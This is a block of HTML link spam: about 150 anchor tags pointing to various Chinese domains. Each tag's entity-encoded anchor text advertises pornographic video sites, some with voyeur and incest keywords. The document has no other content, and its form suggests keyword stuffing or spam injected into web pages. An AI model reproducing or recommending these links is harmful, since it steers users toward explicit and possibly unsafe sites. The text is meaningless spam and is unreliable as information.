<a href="http://ywhangyu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://petexpo.cn" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://sunwomedia.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjpa18.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://2128333.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://wunvnv.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szhsaod.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://91bls.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://selidev.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://invenat.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://cdcxlm.com" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fjyouya.com" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzdsdjy.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://1renwu.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://kin19.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://1798mobi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jnzdbc.cn" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xpxp3.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://22588488.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://0774k.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://asydz.com" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://smcyude.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://medi800.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gengushu.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://n-zero.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nb798.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://lmszy.cn" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://hanzhancs.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://shangyipai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aimeilian.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://a9a1.com" target="_blank">&#x8272;yeye&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xhsjiaoyu.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://sdhrdz.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://137966.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://w8484.cn" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhmtjy.com" target="_blank">88&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gsnhh.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lvhua12.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://weifk.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tjhyty.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hccgame.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://apxike.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://whwell.com" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzltj.cn" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://gold-hut.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7801;av&#x8D85;&#x6E05;</a>|
<a href="http://xcdryer.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://souljay.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x4E45;&#x4E45;</a>|
<a href="http://gsnhh.com" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://jiajupindao.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://gsnhh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://suv888.com" target="_blank">91&#x89C6;&#x9891;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://enteronly.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://anhuida.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://souliuxue.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://isolinkhk.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://ludeng023.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://89al.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://1636333.com" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jidicg.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mwtkj.com" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x2018;&#x8D39;</a>|
<a href="http://sdw360.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://jdragon1.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jiahecangchu.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://xcdzlp.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bjyscbs.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://7cne.com" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chafunc.com" target="_blank">91&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://whiteiphonefournow.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x804A;&#x5929;app</a>|
<a href="http://guizhilan.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://peiyin168.cn" target="_blank">a&#x6BDB;&#x5973;&#x4EBA;18&#x6BDB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xnxhbx.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://ywfengchi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5348;&#x591C;</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://lyglhg.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xdypx.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://929ke.com" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://androidomg.com" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://chafunc.com" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://843v.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://svpd.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://smbg.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://0531yc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://39ce.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sunake.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://belacn.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://cdcxlm.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hztm168.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dmmsp.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yyydk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://osoot.com" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qigan168.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccc9114.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmggt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hsjyt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xmcseo.com" target="_blank">&#x56FD;&#x6A21;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://suixin168.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://baotelong.cn" target="_blank">&#x65E5;&#x672C;XXXX18&#x88F8;&#x4F53;XXXX</a>|
<a href="http://51shufabao.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wlxstar.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://tongchuang-jx.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szhtzs.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://newsuining.com" target="_blank">&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hsjhouse.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://aqbbk.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wghf.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://applejili.cn" target="_blank">&#x6027;xxxx&#x6421;xxxxx&#x6421;&#x6B27;&#x7F8E;</a>|
<a href="http://connorsfam.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://0769top.com" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://aimaistore.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmmzjy.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsfrp.com" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://syshdh.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://03580358.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
